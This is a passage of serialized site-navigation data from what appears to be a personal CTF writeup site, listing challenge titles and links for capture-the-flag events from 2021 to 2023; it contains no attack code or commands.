navigation-open:border-b border-tint-subtle\",\"children\":[null,[\"$\",\"div\",null,{\"className\":\"lg:-ms-5 relative flex grow flex-col overflow-hidden border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-3xl\",\"children\":[[\"$\",\"div\",null,{\"className\":\"my-4 flex flex-col space-y-4 px-5 empty:hidden\",\"children\":[false,false,null]}],[\"$\",\"$L41\",null,{\"className\":\"flex grow flex-col p-2 pt-4 lg:pb-20 hide-scrollbar overflow-y-auto\",\"children\":[[\"$\",\"$L42\",null,{\"pages\":[{\"id\":\"r8kz7VVzZd0Pt2qAYyAK\",\"title\":\"Zeyu's CTF Writeups\",\"href\":\"/\",\"emoji\":\"1f6a9\",\"pathnames\":[\"\",\"readme\"],\"type\":\"document\"},{\"id\":\"7Z40CJbAotyY860tYgZM\",\"title\":\"Home\",\"href\":\"https://infosec.zeyu2001.com\",\"target\":{\"kind\":\"url\",\"url\":\"https://infosec.zeyu2001.com\"},\"type\":\"link\"},{\"id\":\"O4hH0B8r51sRUjSddsgK\",\"title\":\"Playground\",\"href\":\"https://alert.zeyu2001.com/\",\"target\":{\"kind\":\"url\",\"url\":\"https://alert.zeyu2001.com/\"},\"type\":\"link\"},{\"id\":\"wjZDFGjhti3RV5wq36Wg\",\"title\":\"OSCP\",\"href\":\"https://pentesting.zeyu2001.com\",\"target\":{\"kind\":\"url\",\"url\":\"https://pentesting.zeyu2001.com\"},\"type\":\"link\"},{\"id\":\"-MfMOHTxhRPAc4bYKfJg\",\"title\":\"My Challenges\",\"descendants\":[{\"id\":\"yQgBnLpoKLU2M5SEAFgg\",\"title\":\"SEETF 2023\",\"href\":\"https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2023\",\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2023\"},\"type\":\"link\"},{\"id\":\"yCQdu6LWc1WEKFhfzLIP\",\"title\":\"The InfoSecurity Challenge 2022\",\"href\":\"https://ctf.zeyu2001.com/2022/tisc-2022/level-5b-palindromes-secret\",\"target\":{\"kind\":\"url\",\"url\":\"https://ctf.zeyu2001.com/2022/tisc-2022/level-5b-palindromes-secret\"},\"type\":\"link\"},{\"id\":\"L7AZwnFvYWUDHnjKaiW9\",\"title\":\"SEETF 2022\",\"href\":\"https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2022\",\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/zeyu2001/My-CTF-Challenges/tree/main/SEETF-2022\"},\"type\":\"link\"},{\"id\":\"qlXHBHhSEKOVx2s67Kkt\",\"title\":\"Cyber League Major 1\",\"href\":\"https://github.com/zeyu2001/My-CTF-Challenges/tree/main/Cyber-League-M1/pigeon-aircraft-takeoff\",\"target\":{\"kind\":\"url\",\"url\":\"https://github.com/zeyu2001/My-CTF-Challenges/tree/main/Cyber-League-M1/pigeon-aircraft-takeoff\"},\"type\":\"link\"},{\"id\":\"-MfLP-2icMB9KmZeoqBT\",\"title\":\"STANDCON CTF 2021\",\"href\":\"/my-challenges/standcon-ctf-2021\",\"pathnames\":[\"my-challenges/standcon-ctf-2021\"],\"descendants\":[{\"id\":\"-MfLRqt5xdRaKN2OaB5R\",\"title\":\"Space Station\",\"href\":\"/my-challenges/standcon-ctf-2021/space-station\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/space-station\"],\"type\":\"document\"},{\"id\":\"-MfLYKWuHdxBA02ho5Hq\",\"title\":\"Star Cereal\",\"href\":\"/my-challenges/standcon-ctf-2021/star-cereal\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/star-cereal\"],\"type\":\"document\"},{\"id\":\"-MfM6Ath1aBfycW1pmot\",\"title\":\"Star Cereal 2\",\"href\":\"/my-challenges/standcon-ctf-2021/star-cereal-2\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/star-cereal-2\"],\"type\":\"document\"},{\"id\":\"-MfMA9SgBTwYb2APiDwX\",\"title\":\"Mission Control\",\"href\":\"/my-challenges/standcon-ctf-2021/mission-control\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/mission-control\"],\"type\":\"document\"},{\"id\":\"-MfMMI-uzsonJf6Q_e_f\",\"title\":\"Rocket Science\",\"href\":\"/my-challenges/standcon-ctf-2021/rocket-science\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/rocket-science\"],\"type\":\"document\"},{\"id\":\"-MfMkTkf6EjtaCu3DvTX\",\"title\":\"Space University of Interior Design\",\"href\":\"/my-challenges/standcon-ctf-2021/space-university-of-interior-design\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/space-university-of-interior-design\"],\"type\":\"document\"},{\"id\":\"-MfMwa4wItHDPxFpzskI\",\"title\":\"Rocket Ship Academy\",\"href\":\"/my-challenges/standcon-ctf-2021/rocket-ship-academy\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/rocket-ship-academy\"],\"type\":\"document\"},{\"id\":\"-MfNAp5A_o47H3hZM_J1\",\"title\":\"Space Noise\",\"href\":\"/my-challenges/standcon-ctf-2021/space-noise\",\"pathnames\":[\"my-challenges/standcon-ctf-2021/space-noise\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"oKfejWeka14sDbvWo2Oy\",\"title\":\"2023\",\"descendants\":[{\"id\":\"Vo3frMR4mNBTlbR5vMCv\",\"title\":\"DEF CON CTF 2023 Qualifiers\",\"href\":\"/2023/def-con-ctf-2023-qualifiers\",\"pathnames\":[\"2023/def-con-ctf-2023-qualifiers\"],\"type\":\"document\"},{\"id\":\"oTazS3ImPFfxsVdT9dqN\",\"title\":\"hxp CTF\",\"href\":\"/2023/hxp-ctf\",\"pathnames\":[\"2023/hxp-ctf\"],\"descendants\":[{\"id\":\"s5i1WAwkfIL8NxFltlHg\",\"title\":\"true_web_assembly\",\"href\":\"/2023/hxp-ctf/true_web_assembly\",\"pathnames\":[\"2023/hxp-ctf/true_web_assembly\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"fFoqprILkCaUVpp0ZtnJ\",\"title\":\"HackTM CTF Qualifiers\",\"href\":\"/2023/hacktm-ctf-qualifiers\",\"pathnames\":[\"2023/hacktm-ctf-qualifiers\"],\"descendants\":[{\"id\":\"WUSpv7mkaXH8xXtIDiGL\",\"title\":\"Crocodilu\",\"href\":\"/2023/hacktm-ctf-qualifiers/crocodilu\",\"pathnames\":[\"2023/hacktm-ctf-qualifiers/crocodilu\"],\"type\":\"document\"},{\"id\":\"U5S3tmNckksZjxErnVJp\",\"title\":\"secrets\",\"href\":\"/2023/hacktm-ctf-qualifiers/secrets\",\"pathnames\":[\"2023/hacktm-ctf-qualifiers/secrets\"],\"type\":\"document\"},{\"id\":\"Jv0R8kLIZtvPUhYvyGec\",\"title\":\"Hades\",\"href\":\"/2023/hacktm-ctf-qualifiers/hades\",\"pathnames\":[\"2023/hacktm-ctf-qualifiers/hades\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"WIdNDtFfioNX8VTgiGLt\",\"title\":\"2022\",\"descendants\":[{\"id\":\"RoFvBdkiN7buPsWFv9eT\",\"title\":\"niteCTF 2022\",\"href\":\"/2022/nitectf-2022\",\"pathnames\":[\"2022/nitectf-2022\"],\"descendants\":[{\"id\":\"pdploECvOjiczBVx7MUR\",\"title\":\"Undocumented js-api\",\"href\":\"/2022/nitectf-2022/undocumented-js-api\",\"pathnames\":[\"2022/nitectf-2022/undocumented-js-api\"],\"type\":\"document\"},{\"id\":\"wWGArtNiUyr683TKwcDV\",\"title\":\"js-api\",\"href\":\"/2022/nitectf-2022/js-api\",\"pathnames\":[\"2022/nitectf-2022/js-api\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"1Kq4muNna9u3XhmX8Ri2\",\"title\":\"STACK the Flags 2022\",\"href\":\"/2022/stack-the-flags-2022\",\"pathnames\":[\"2022/stack-the-flags-2022\"],\"descendants\":[{\"id\":\"hK2HjJK6hJ2MqAuH1SuB\",\"title\":\"Secret of Meow Olympurr\",\"href\":\"/2022/stack-the-flags-2022/secret-of-meow-olympurr\",\"pathnames\":[\"2022/stack-the-flags-2022/secret-of-meow-olympurr\"],\"type\":\"document\"},{\"id\":\"HYdxfPQ27KmNYWo18Lk5\",\"title\":\"The Blacksmith\",\"href\":\"/2022/stack-the-flags-2022/the-blacksmith\",\"pathnames\":[\"2022/stack-the-flags-2022/the-blacksmith\"],\"type\":\"document\"},{\"id\":\"u7DThmT2YXDUotu0F0Ma\",\"title\":\"GutHib Actions\",\"href\":\"/2022/stack-the-flags-2022/guthib-actions\",\"pathnames\":[\"2022/stack-the-flags-2022/guthib-actions\"],\"type\":\"document\"},{\"id\":\"6Nyz3jpyRseSa51Q1CA0\",\"title\":\"Electrogrid\",\"href\":\"/2022/stack-the-flags-2022/electrogrid\",\"pathnames\":[\"2022/stack-the-flags-2022/electrogrid\"],\"type\":\"document\"},{\"id\":\"droDlZA3OmZAoi8EUdXq\",\"title\":\"BeautyCare\",\"href\":\"/2022/stack-the-flags-2022/beautycare\",\"pathnames\":[\"2022/stack-the-flags-2022/beautycare\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"iSX04MKAus6PPRILntbb\",\"title\":\"LakeCTF Qualifiers\",\"href\":\"/2022/lakectf-qualifiers\",\"pathnames\":[\"2022/lakectf-qualifiers\"],\"descendants\":[{\"id\":\"PeBzCfiA9hk5B95HKBXN\",\"title\":\"People\",\"href\":\"/2022/lakectf-qualifiers/people\",\"pathnames\":[\"2022/lakectf-qualifiers/people\"],\"type\":\"document\"},{\"id\":\"IrT04YwlrTmYJvyyouW3\",\"title\":\"Clob-Mate\",\"href\":\"/2022/lakectf-qualifiers/clob-mate\",\"pathnames\":[\"2022/lakectf-qualifiers/clob-mate\"],\"type\":\"document\"},{\"id\":\"AGhxqxj09ygfH9DQWXMt\",\"title\":\"So What? Revenge\",\"href\":\"/2022/lakectf-qualifiers/so-what-revenge\",\"pathnames\":[\"2022/lakectf-qualifiers/so-what-revenge\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"gEE1qbt2EcXqSNU3dlSj\",\"title\":\"The InfoSecurity Challenge 2022\",\"href\":\"/2022/tisc-2022\",\"pathnames\":[\"2022/tisc-2022\"],\"descendants\":[{\"id\":\"AVt9uykebc2zbbBKkMNK\",\"title\":\"Level 1 - Slay The Dragon\",\"href\":\"/2022/tisc-2022/level-1-slay-the-dragon\",\"pathnames\":[\"2022/tisc-2022/level-1-slay-the-dragon\"],\"type\":\"document\"},{\"id\":\"sWV93rZvVPG0orTcrecN\",\"title\":\"Level 2 - Leaky Matrices\",\"href\":\"/2022/tisc-2022/level-2-leaky-matrices\",\"pathnames\":[\"2022/tisc-2022/level-2-leaky-matrices\"],\"type\":\"document\"},{\"id\":\"tXZ4x14ARn5Iz9YrcKhQ\",\"title\":\"Level 3 - PATIENT0\",\"href\":\"/2022/tisc-2022/level-3-patient0\",\"pathnames\":[\"2022/tisc-2022/level-3-patient0\"],\"type\":\"document\"},{\"id\":\"3xYp0M1xwm7swpdU5nBo\",\"title\":\"Level 4B - CloudyNekos\",\"href\":\"/2022/tisc-2022/level-4b-cloudynekos\",\"pathnames\":[\"2022/tisc-2022/level-4b-cloudynekos\"],\"type\":\"document\"},{\"id\":\"A3KhV14WXpq4UzXbdDOV\",\"title\":\"Level 5B - PALINDROME's Secret (Author Writeup)\",\"href\":\"/2022/tisc-2022/level-5b-palindromes-secret-author-writeup\",\"pathnames\":[\"2022/tisc-2022/level-5b-palindromes-secret-author-writeup\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"gR6spMeOFP88csctrWrZ\",\"title\":\"BalsnCTF 2022\",\"href\":\"/2022/balsnctf-2022\",\"pathnames\":[\"2022/balsnctf-2022\"],\"descendants\":[{\"id\":\"BiePBfMEovj6V3EJqAC9\",\"title\":\"2linenodejs\",\"href\":\"/2022/balsnctf-2022/2linenodejs\",\"pathnames\":[\"2022/balsnctf-2022/2linenodejs\"],\"type\":\"document\"},{\"id\":\"V8P0HnIPUj04012czXjU\",\"title\":\"Health Check\",\"href\":\"/2022/balsnctf-2022/health-check\",\"pathnames\":[\"2022/balsnctf-2022/health-check\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"te1yL2HvItgt3EomIrlQ\",\"title\":\"BSidesTLV 2022 CTF\",\"href\":\"/2022/bsidestlv-2022-ctf\",\"pathnames\":[\"2022/bsidestlv-2022-ctf\"],\"descendants\":[{\"id\":\"VyMvgIkOlRbrlYDAIozm\",\"title\":\"Smuggler\",\"href\":\"/2022/bsidestlv-2022-ctf/smuggler\",\"pathnames\":[\"2022/bsidestlv-2022-ctf/smuggler\"],\"type\":\"document\"},{\"id\":\"JtyVEEApzsj1BNDOn7B8\",\"title\":\"Wild DevTools\",\"href\":\"/2022/bsidestlv-2022-ctf/wild-devtools\",\"pathnames\":[\"2022/bsidestlv-2022-ctf/wild-devtools\"],\"type\":\"document\"},{\"id\":\"werDc0vNNfvIyh6FsGy0\",\"title\":\"Tropical API\",\"href\":\"/2022/bsidestlv-2022-ctf/tropical-api\",\"pathnames\":[\"2022/bsidestlv-2022-ctf/tropical-api\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"CYTJSqPKap2y5kICe0OQ\",\"title\":\"Grey Cat The Flag 2022\",\"href\":\"/2022/grey-cat-the-flag-2022\",\"pathnames\":[\"2022/grey-cat-the-flag-2022\"],\"type\":\"document\"},{\"id\":\"W5ulHhMH1ekuQY9KwS9H\",\"title\":\"DEF CON CTF 2022 Qualifiers\",\"href\":\"/2022/def-con-ctf-2022-qualifiers\",\"pathnames\":[\"2022/def-con-ctf-2022-qualifiers\"],\"type\":\"document\"},{\"id\":\"YIBvw4AMvwapQJdI9tuv\",\"title\":\"Securinets CTF Finals 2022\",\"href\":\"/2022/securinets-ctf-finals-2022\",\"pathnames\":[\"2022/securinets-ctf-finals-2022\"],\"descendants\":[{\"id\":\"Iyb6pH29jKyCYizoBnNr\",\"title\":\"StrUggLe\",\"href\":\"/2022/securinets-ctf-finals-2022/struggle\",\"pathnames\":[\"2022/securinets-ctf-finals-2022/struggle\"],\"type\":\"document\"},{\"id\":\"VXoiRgDwc4CVJBVrcOvO\",\"title\":\"XwaSS ftw?\",\"href\":\"/2022/securinets-ctf-finals-2022/xwass-ftw\",\"pathnames\":[\"2022/securinets-ctf-finals-2022/xwass-ftw\"],\"type\":\"document\"},{\"id\":\"Te4r1eKMjH7vPe3HGw4I\",\"title\":\"Strong\",\"href\":\"/2022/securinets-ctf-finals-2022/strong\",\"pathnames\":[\"2022/securinets-ctf-finals-2022/strong\"],\"type\":\"document\"},{\"id\":\"uJeDmTX8msZzbeGt49KZ\",\"title\":\"Artist\",\"href\":\"/2022/securinets-ctf-finals-2022/artist\",\"pathnames\":[\"2022/securinets-ctf-finals-2022/artist\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"g3vgjTL5Ww2VgL36QJoj\",\"title\":\"NahamCon CTF 2022\",\"href\":\"/2022/nahamcon-ctf-2022\",\"pathnames\":[\"2022/nahamcon-ctf-2022\"],\"descendants\":[{\"id\":\"ElOhds6b7erDFtSb15i4\",\"title\":\"Flaskmetal Alchemist\",\"href\":\"/2022/nahamcon-ctf-2022/flaskmetal-alchemist\",\"pathnames\":[\"2022/nahamcon-ctf-2022/flaskmetal-alchemist\"],\"type\":\"document\"},{\"id\":\"3ux5aTGHzYo1NLvWtcFk\",\"title\":\"Hacker TS\",\"href\":\"/2022/nahamcon-ctf-2022/hacker-ts\",\"pathnames\":[\"2022/nahamcon-ctf-2022/hacker-ts\"],\"type\":\"document\"},{\"id\":\"Ip4kywaSeQJJ19rblkvF\",\"title\":\"Two For One\",\"href\":\"/2022/nahamcon-ctf-2022/two-for-one\",\"pathnames\":[\"2022/nahamcon-ctf-2022/two-for-one\"],\"type\":\"document\"},{\"id\":\"tMBbNcYte0uVaaBJylTO\",\"title\":\"Deafcon\",\"href\":\"/2022/nahamcon-ctf-2022/deafcon\",\"pathnames\":[\"2022/nahamcon-ctf-2022/deafcon\"],\"type\":\"document\"},{\"id\":\"JAyG0KCxa4zkAhU6U1Cv\",\"title\":\"OTP Vault\",\"href\":\"/2022/nahamcon-ctf-2022/otp-vault\",\"pathnames\":[\"2022/nahamcon-ctf-2022/otp-vault\"],\"type\":\"document\"},{\"id\":\"7fJnvKMyy18PDSgCAa4w\",\"title\":\"Click Me\",\"href\":\"/2022/nahamcon-ctf-2022/click-me\",\"pathnames\":[\"2022/nahamcon-ctf-2022/click-me\"],\"type\":\"document\"},{\"id\":\"ySWokvYJUHOKwVVIyaij\",\"title\":\"Geezip\",\"href\":\"/2022/nahamcon-ctf-2022/geezip\",\"pathnames\":[\"2022/nahamcon-ctf-2022/geezip\"],\"type\":\"document\"},{\"id\":\"SV3k38BtuGMac9Ls8heN\",\"title\":\"Ostrich\",\"href\":\"/2022/nahamcon-ctf-2022/ostrich\",\"pathnames\":[\"2022/nahamcon-ctf-2022/ostrich\"],\"type\":\"document\"},{\"id\":\"A6zuvxt5WqqxgW9qWnFu\",\"title\":\"No Space Between Us\",\"href\":\"/2022/nahamcon-ctf-2022/no-space-between-us\",\"pathnames\":[\"2022/nahamcon-ctf-2022/no-space-between-us\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"lfFZbnoey3QN5HwnnUNP\",\"title\":\"Securinets CTF Quals 2022\",\"href\":\"/2022/securinets-ctf-quals-2022\",\"pathnames\":[\"2022/securinets-ctf-quals-2022\"],\"descendants\":[{\"id\":\"FP9V48EUgQa4fK2Vo3Mp\",\"title\":\"Document-Converter\",\"href\":\"/2022/securinets-ctf-quals-2022/document-converter\",\"pathnames\":[\"2022/securinets-ctf-quals-2022/document-converter\"],\"type\":\"document\"},{\"id\":\"fQiK6ECc9cFGwESaUQer\",\"title\":\"PlanetSheet\",\"href\":\"/2022/securinets-ctf-quals-2022/planetsheet\",\"pathnames\":[\"2022/securinets-ctf-quals-2022/planetsheet\"],\"type\":\"document\"},{\"id\":\"ec4OtSJeT9TKnwuzDAZn\",\"title\":\"NarutoKeeper\",\"href\":\"/2022/securinets-ctf-quals-2022/narutokeeper\",\"pathnames\":[\"2022/securinets-ctf-quals-2022/narutokeeper\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"J45ObNgOIZezu4v8Znm1\",\"title\":\"CTF.SG CTF\",\"href\":\"/2022/ctf.sg-ctf\",\"pathnames\":[\"2022/ctf.sg-ctf\"],\"descendants\":[{\"id\":\"gLzzlT6kkKGV6J7mT5eY\",\"title\":\"Asuna Waffles\",\"href\":\"/2022/ctf.sg-ctf/asuna-waffles\",\"pathnames\":[\"2022/ctf.sg-ctf/asuna-waffles\"],\"type\":\"document\"},{\"id\":\"yWRama98dJabKpbUqwgU\",\"title\":\"Senpai\",\"href\":\"/2022/ctf.sg-ctf/senpai\",\"pathnames\":[\"2022/ctf.sg-ctf/senpai\"],\"type\":\"document\"},{\"id\":\"sLmafaIGr2zQZM5fbf4l\",\"title\":\"We know this all too well\",\"href\":\"/2022/ctf.sg-ctf/we-know-this-all-too-well\",\"pathnames\":[\"2022/ctf.sg-ctf/we-know-this-all-too-well\"],\"type\":\"document\"},{\"id\":\"niNsuZXMsEeaFovxFwMr\",\"title\":\"Don't Touch My Flag\",\"href\":\"/2022/ctf.sg-ctf/dont-touch-my-flag\",\"pathnames\":[\"2022/ctf.sg-ctf/dont-touch-my-flag\"],\"type\":\"document\"},{\"id\":\"NZCvEmC2WzYrA86nXV1F\",\"title\":\"Wildest Dreams Part 2\",\"href\":\"/2022/ctf.sg-ctf/wildest-dreams-part-2\",\"pathnames\":[\"2022/ctf.sg-ctf/wildest-dreams-part-2\"],\"type\":\"document\"},{\"id\":\"k9QeSv1VBZaNXY8jLu6W\",\"title\":\"Chopsticks\",\"href\":\"/2022/ctf.sg-ctf/chopsticks\",\"pathnames\":[\"2022/ctf.sg-ctf/chopsticks\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"my6YBOlBiHEvS8LFbL6s\",\"title\":\"YaCTF 2022\",\"href\":\"/2022/yactf-2022\",\"pathnames\":[\"2022/yactf-2022\"],\"descendants\":[{\"id\":\"PQAp8ZmOgMkmxvzGVLef\",\"title\":\"Shiba\",\"href\":\"/2022/yactf-2022/shiba\",\"pathnames\":[\"2022/yactf-2022/shiba\"],\"type\":\"document\"},{\"id\":\"OKZ1R8xKbweD2adcfsjz\",\"title\":\"Flag Market\",\"href\":\"/2022/yactf-2022/flag-market\",\"pathnames\":[\"2022/yactf-2022/flag-market\"],\"type\":\"document\"},{\"id\":\"3mSVsbmvfQnwfnSye24a\",\"title\":\"Pasteless\",\"href\":\"/2022/yactf-2022/pasteless\",\"pathnames\":[\"2022/yactf-2022/pasteless\"],\"type\":\"document\"},{\"id\":\"5VAkJkByNSDydf3YnYnd\",\"title\":\"Secretive\",\"href\":\"/2022/yactf-2022/secretive\",\"pathnames\":[\"2022/yactf-2022/secretive\"],\"type\":\"document\"},{\"id\":\"fApYURmtHHCoupEmfM5t\",\"title\":\"MetaPDF\",\"href\":\"/2022/yactf-2022/metapdf\",\"pathnames\":[\"2022/yactf-2022/metapdf\"],\"type\":\"document\"},{\"id\":\"ZckZYkQ37572ESUqZVPO\",\"title\":\"Crackme\",\"href\":\"/2022/yactf-2022/crackme\",\"pathnames\":[\"2022/yactf-2022/crackme\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ofaOFjHaQLPASWjWP19T\",\"title\":\"DiceCTF 2022\",\"href\":\"/2022/dicectf-2022\",\"pathnames\":[\"2022/dicectf-2022\"],\"descendants\":[{\"id\":\"QRjsATgaq2KnK6UQVlKj\",\"title\":\"knock-knock\",\"href\":\"/2022/dicectf-2022/knock-knock\",\"pathnames\":[\"2022/dicectf-2022/knock-knock\"],\"type\":\"document\"},{\"id\":\"HfQNCJY4XtSv5OgrREfI\",\"title\":\"blazingfast\",\"href\":\"/2022/dicectf-2022/blazingfast\",\"pathnames\":[\"2022/dicectf-2022/blazingfast\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"XEUBjQKCheNZqMyJY6Vz\",\"title\":\"TetCTF 2022\",\"href\":\"/2022/tetctf-2022\",\"pathnames\":[\"2022/tetctf-2022\"],\"descendants\":[{\"id\":\"77dFIsd4vMLo4J1dAaC9\",\"title\":\"2X-Service\",\"href\":\"/2022/tetctf-2022/2x-service\",\"pathnames\":[\"2022/tetctf-2022/2x-service\"],\"type\":\"document\"},{\"id\":\"EcyMQmWYGTW60D24UFd3\",\"title\":\"Animals\",\"href\":\"/2022/tetctf-2022/animals\",\"pathnames\":[\"2022/tetctf-2022/animals\"],\"type\":\"document\"},{\"id\":\"tNsXtO8zRDDQCnH870R2\",\"title\":\"Ezflag Level 1\",\"href\":\"/2022/tetctf-2022/ezflag-level-1\",\"pathnames\":[\"2022/tetctf-2022/ezflag-level-1\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"group\"},{\"id\":\"-MX1dkra4jAZht-c7O4T\",\"title\":\"2021\",\"descendants\":[{\"id\":\"O0vjJLHxikaST2vUz1BB\",\"title\":\"hxp CTF 2021\",\"href\":\"/2021/hxp-ctf-2021\",\"pathnames\":[\"2021/hxp-ctf-2021\"],\"type\":\"document\"},{\"id\":\"98ubaDsCO2SpobD24WA6\",\"title\":\"HTX Investigator's Challenge 2021\",\"href\":\"/2021/htx-investigators-challenge-2021\",\"pathnames\":[\"2021/htx-investigators-challenge-2021\"],\"type\":\"document\"},{\"id\":\"5D46cw8JXxhfgfZyYIxP\",\"title\":\"Metasploit Community CTF\",\"href\":\"/2021/metasploit-community-ctf\",\"pathnames\":[\"2021/metasploit-community-ctf\"],\"type\":\"document\"},{\"id\":\"pxIZj9z2qFvdn5YLfTJ4\",\"title\":\"MetaCTF CyberGames\",\"href\":\"/2021/metactf-cybergames\",\"pathnames\":[\"2021/metactf-cybergames\"],\"descendants\":[{\"id\":\"taKAzrdsg4FUwgupv55k\",\"title\":\"Look, if you had one shot\",\"href\":\"/2021/metactf-cybergames/look-if-you-had-one-shot\",\"pathnames\":[\"2021/metactf-cybergames/look-if-you-had-one-shot\"],\"type\":\"document\"},{\"id\":\"XL3poB1Hy9IZW85szrTu\",\"title\":\"Custom Blog\",\"href\":\"/2021/metactf-cybergames/custom-blog\",\"pathnames\":[\"2021/metactf-cybergames/custom-blog\"],\"type\":\"document\"},{\"id\":\"Ea1k6yz2hBTQfHFuOQza\",\"title\":\"Yummy Vegetables\",\"href\":\"/2021/metactf-cybergames/yummy-vegetables\",\"pathnames\":[\"2021/metactf-cybergames/yummy-vegetables\"],\"type\":\"document\"},{\"id\":\"nmOicTbF0QC3Ng3Zcmq9\",\"title\":\"Ransomware Patch\",\"href\":\"/2021/metactf-cybergames/ransomware-patch\",\"pathnames\":[\"2021/metactf-cybergames/ransomware-patch\"],\"type\":\"document\"},{\"id\":\"NrMoTXX694fAoTXWDGj9\",\"title\":\"I Hate Python\",\"href\":\"/2021/metactf-cybergames/i-hate-python\",\"pathnames\":[\"2021/metactf-cybergames/i-hate-python\"],\"type\":\"document\"},{\"id\":\"VR9LcJ5rQ8ax2qvZfEyk\",\"title\":\"Interception\",\"href\":\"/2021/metactf-cybergames/interception\",\"pathnames\":[\"2021/metactf-cybergames/interception\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"5mArgSJ70GrbOeHfXyFN\",\"title\":\"CyberSecurityRumble CTF\",\"href\":\"/2021/cybersecurityrumble-ctf\",\"pathnames\":[\"2021/cybersecurityrumble-ctf\"],\"descendants\":[{\"id\":\"Cqlojtg8CZe87HyJEcGt\",\"title\":\"Lukas App\",\"href\":\"/2021/cybersecurityrumble-ctf/lukas-app\",\"pathnames\":[\"2021/cybersecurityrumble-ctf/lukas-app\"],\"type\":\"document\"},{\"id\":\"AgHEmR7WT5VYR191MfpL\",\"title\":\"Finance Calculat0r 2021\",\"href\":\"/2021/cybersecurityrumble-ctf/finance-calculat0r-2021\",\"pathnames\":[\"2021/cybersecurityrumble-ctf/finance-calculat0r-2021\"],\"type\":\"document\"},{\"id\":\"N2FUErhY0AJPTA8LXBz1\",\"title\":\"Personal Encryptor with Nonbreakable Inforation-theoretic Security\",\"href\":\"/2021/cybersecurityrumble-ctf/personal-encryptor-with-nonbreakable-inforation-theoretic-security\",\"pathnames\":[\"2021/cybersecurityrumble-ctf/personal-encryptor-with-nonbreakable-inforation-theoretic-security\"],\"type\":\"document\"},{\"id\":\"MQFKVzgiFttv018KT6h7\",\"title\":\"Enterprice File Sharing\",\"href\":\"/2021/cybersecurityrumble-ctf/enterprice-file-sharing\",\"pathnames\":[\"2021/cybersecurityrumble-ctf/enterprice-file-sharing\"],\"type\":\"document\"},{\"id\":\"vWPDN9i61OLTcEBjO5wl\",\"title\":\"Payback\",\"href\":\"/2021/cybersecurityrumble-ctf/payback\",\"pathnames\":[\"2021/cybersecurityrumble-ctf/payback\"],\"type\":\"document\"},{\"id\":\"lLXLjArRZb9KBviB8S5a\",\"title\":\"Stonks Street Journal\",\"href\":\"/2021/cybersecurityrumble-ctf/stonks-street-journal\",\"pathnames\":[\"2021/cybersecurityrumble-ctf/stonks-street-journal\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"VvHapR7mfGKWxnX5Pa7l\",\"title\":\"The InfoSecurity Challenge (TISC) 2021\",\"href\":\"/2021/the-infosecurity-challenge-tisc-2021\",\"pathnames\":[\"2021/the-infosecurity-challenge-tisc-2021\"],\"descendants\":[{\"id\":\"HsqrYzjKLn1hXogdlSI0\",\"title\":\"Level 4 - The Magician's Den\",\"href\":\"/2021/the-infosecurity-challenge-tisc-2021/level-4-the-magicians-den\",\"pathnames\":[\"2021/the-infosecurity-challenge-tisc-2021/level-4-the-magicians-den\"],\"type\":\"document\"},{\"id\":\"BPTQ4Btr6Ml1hxK4PuZC\",\"title\":\"Level 3 - Needle in a Greystack\",\"href\":\"/2021/the-infosecurity-challenge-tisc-2021/level-3-needle-in-a-greystack\",\"pathnames\":[\"2021/the-infosecurity-challenge-tisc-2021/level-3-needle-in-a-greystack\"],\"type\":\"document\"},{\"id\":\"mQpaa2iyXrpP0IWCY8Zg\",\"title\":\"Level 2 - Dee Na Saw as a need\",\"href\":\"/2021/the-infosecurity-challenge-tisc-2021/level-2-dee-na-saw-as-a-need\",\"pathnames\":[\"2021/the-infosecurity-challenge-tisc-2021/level-2-dee-na-saw-as-a-need\"],\"type\":\"document\"},{\"id\":\"G6rQcpxptsuLVL8hCmTG\",\"title\":\"Level 1 - Scratching the Surface\",\"href\":\"/2021/the-infosecurity-challenge-tisc-2021/level-1-scratching-the-surface\",\"pathnames\":[\"2021/the-infosecurity-challenge-tisc-2021/level-1-scratching-the-surface\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"reirvUzJWwfVDoNKON7s\",\"title\":\"SPbCTF's Student CTF Quals\",\"href\":\"/2021/spbctfs-student-ctf-quals\",\"pathnames\":[\"2021/spbctfs-student-ctf-quals\"],\"descendants\":[{\"id\":\"D78m1JMUnuUYeQB0TGMc\",\"title\":\"31 Line 